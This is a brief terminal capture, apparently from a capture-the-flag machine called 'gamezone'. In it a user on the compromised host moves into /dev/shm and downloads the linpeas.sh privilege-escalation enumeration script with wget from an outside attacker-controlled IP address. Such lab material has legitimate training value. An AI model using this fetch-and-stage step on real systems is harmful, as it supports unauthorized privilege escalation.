 agent47@gamezone:~$ cd /dev/shm
agent47@gamezone:/dev/shm$ ls
agent47@gamezone:/dev/shm$ wget http://10.13.73.83/linpeas.sh
--2024-11-24 10:31:27--  http://10.13.73.83/linpeas.sh
Connecting to 10.13.73.83:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827739 (808K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================================================>] 808.34K 330KB/s in 2.4s
2024-11-24 10:31:30 (330 KB/s) - ‘linpeas.sh’ saved [827739/827739]
agent47@gamezone:/dev/shm$ ls
linpeas.sh